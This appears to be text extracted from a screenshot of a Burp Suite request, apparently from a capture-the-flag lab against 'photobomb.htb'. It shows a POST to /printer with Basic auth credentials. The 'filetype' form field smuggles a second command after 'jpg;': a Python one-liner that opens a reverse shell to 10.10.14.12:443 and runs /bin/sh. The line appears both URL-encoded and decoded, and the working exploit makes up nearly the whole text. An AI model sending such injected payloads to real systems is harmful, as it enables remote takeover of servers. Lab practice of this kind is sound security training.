 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 366
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&filetype=
jpg%3bpython3%20-c%20'import%20socket%2csubprocess%2cos%3bs%3dsocket.socket(socket.AF_INET%2csocket.SOCK_STREAM)%3bs.c
onnect((%2210.10.14.12%22%2c443))%3bos.dup2(s.fileno()%2c0)%3bos.dup2(s.fileno()%2c1)%3bos.dup2(s.fileno()%2c2)%3bp%3d
subprocess.call(%5b%22%2fbin%2fsh%22%2c%22-i%22%5d)%3b'&dimensions=3000x2000
jpg;python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socke
t.SOCK_STREAM);s.connect(("10.10.14.12",443));os.dup2(s.fileno(),0);os.dup2(s.fi
leno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Press 'F2' for focus